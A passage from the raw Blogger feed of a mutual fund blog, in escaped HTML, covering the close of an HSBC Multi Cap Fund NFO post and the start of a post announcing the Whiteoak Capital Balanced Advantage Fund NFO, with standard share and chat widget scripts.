style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis does come with the caveat of the fund\ngoing through volatile phases which is unfortunately when most investors tend\nto redeem.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/hsbc-multi-cap-fund-nfo-launched.html","title":"HSBC Multi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s72-c\/unnamed.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; 